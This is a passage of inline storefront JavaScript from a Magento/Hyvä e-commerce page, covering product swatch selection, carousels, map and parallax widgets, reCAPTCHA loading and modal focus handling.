                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m15\u002019\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dleft\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Suivant\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m9\u00205\u00207\u00207\u002D7\u00207\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dright\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function loadInertPolyfill(callback) {
                        if (window.hyva.modal.disableInertPolyfill) {
                callback && callback();
            } else {
                const polyfill = document.createElement('script');
                polyfill.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FHyva_Theme\u002Fjs\u002Fwicg\u002Dinert\u002D3.1.1\u002Finert.min.js';
                callback && polyfill.addEventListener('load', callback);
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(polyfill, firstScriptTag);
            }
        }

        let isInertPolyfillLoaded = 0;
        function setSiblingsInert(dialogElement, toState) {
            if (isInertPolyfillLoaded === 0) {
                isInertPolyfillLoaded = 1;
                loadInertPolyfill(() => {
                    isInertPolyfillLoaded = 2;
                    setSiblingsInert(dialogElement, toState)
                })
                return;
            }
            if (isInertPolyfillLoaded === 1) {
                return;
            }
                        let el = dialogElement;
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;

                Array.from(el.parentElement.children).forEach(sibling => {
                    if (sibling !== el) {
                        sibling.inert = toState;
                    }
                })
            }
                        (function setChildrenInert(el, toState) {
                if (el) {
                    el.inert = toState;
                    Array.from(el.children).forEach(child => setChildrenInert(child, toState));
                }
            })(findParentWithOverlaySpread(dialogElement), ! toState)

            excludedFromFocusTrapping.forEach(selector => {
                Array.from(document.querySelectorAll(selector)).map(el => el.inert = false);
            })
        }

        function findParentWithOverlaySpread(el) {
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;
                if (el.hasAttribute('x-spread') && el.getAttribute('x-spread').indexOf('overlay(') !== -1) {
                    return el;
                }
            }
        }

        function freeFocusFromModalTrap(modal) {
            const dialogElement = modal.instance.$refs[modal.name];
            isOverlayDisabled(dialogElement) || modal.instance.$nextTick(() => setSiblingsInert(dialogElement, false));
        }

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    nextOnStack.instance.$nextTick(() => setSiblingsInert(nextDialogElement, true));
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, duration + 1);
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target && dialog.target.focus) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target && trigger.target.focus) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options) {

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

                                        if (this.opened[name]) {
                        return;
                    }

                    if (focusTargetAfterHide) {
                        focusTargetAfterHide.setAttribute('aria-expanded', 'true');
                    }

                    this.opened[name] = true;
                    useOverlay && this.$nextTick(() => setSiblingsInert(dialogElement, true));
                    setFocusAfterTransition(dialogElement, config.duration);

                    const frame = {name, instance: this, focusTarget: focusTargetAfterHide, time: Date.now()};

                    modals.push(frame);
                    if (useOverlay) {
                        document.body.classList.add('overflow-hidden');
                    }
                    return new Promise(resolve => frame.resolve = resolve);
                },
                cancel() {
                    this.hide(false);
                },
                ok() {
                    this.hide(true);
                },
                hide(value) {
                                        if (Date.now() - lastHide < config.duration) {
                        return;
                    }
                    lastHide = Date.now();

                    const modal = modals.pop() || {};
                    const name = modal.name;
                    this.opened[name] = false;

                    freeFocusFromModalTrap(modal)
